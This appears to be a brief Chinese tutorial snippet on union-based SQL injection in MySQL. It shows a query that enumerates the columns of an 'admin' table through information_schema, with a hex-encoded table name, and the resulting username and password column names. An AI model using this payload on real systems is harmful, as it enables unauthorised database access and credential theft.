 MYSQL 暴字段：
mysql> select * from admin where a_id=1 and 1=2 union select 1,COLUMN_NAME,3 from information_schema.columns where table_name = 0x61646D696E;
+------+------------+------------+
| a_id | a_username | a_password |
+------+------------+------------+
| 1 | a_id | 3 |
| 1 | a_username | 3 |
| 1 | a_password | 3 |
+------+------------+------------+
3 rows in set, 2 warnings (0.01 sec)